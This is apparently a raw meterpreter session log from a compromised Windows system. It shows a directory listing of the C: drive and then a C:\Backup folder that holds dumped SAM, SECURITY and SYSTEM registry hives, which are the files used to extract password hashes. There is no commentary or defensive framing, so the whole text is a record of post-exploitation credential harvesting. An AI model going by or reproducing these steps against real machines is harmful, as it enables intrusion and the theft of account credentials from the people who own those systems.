 Listing: C:
===========
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40777/rwxrwxrwx   4096      dir   2009-07-14 11:18:56 +0800  $Recycle.Bin
100444/r--r--r--  8192      fil   2019-11-28 15:12:28 +0800  BOOTSECT.BAK
40777/rwxrwxrwx   0         dir   2019-11-28 15:30:08 +0800  Backup
40777/rwxrwxrwx   4096      dir   2019-11-28 15:12:28 +0800  Boot
40777/rwxrwxrwx   0         dir   2009-07-14 13:06:44 +0800  Documents and Settings
40777/rwxrwxrwx   0         dir   2009-07-14 11:20:08 +0800  PerfLogs
40555/r-xr-xr-x   4096      dir   2009-07-14 11:20:08 +0800  Program Files
40555/r-xr-xr-x   4096      dir   2009-07-14 11:20:08 +0800  Program Files (x86)
40777/rwxrwxrwx   4096      dir   2009-07-14 11:20:08 +0800  ProgramData
40777/rwxrwxrwx   0         dir   2019-11-28 15:15:21 +0800  Recovery
40777/rwxrwxrwx   4096      dir   2019-11-28 15:13:00 +0800  System Volume Information
40555/r-xr-xr-x   4096      dir   2009-07-14 11:20:08 +0800  Users
40777/rwxrwxrwx   16384     dir   2009-07-14 11:20:08 +0800  Windows
100444/r--r--r--  383786    fil   2019-11-28 15:12:28 +0800  bootmgr
0000/---------    35784352  fif   1970-02-13 02:35:44 +0800  pagefile.sys
meterpreter > ls C:\\Backup
Listing: C:\Backup
==================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  36864     fil   2019-11-28 15:36:01 +0800  sam.hiv
100666/rw-rw-rw-  32768     fil   2019-11-28 15:36:01 +0800  security.hiv
100666/rw-rw-rw-  12746752  fil   2019-11-28 15:36:01 +0800  system.hiv
meterpreter >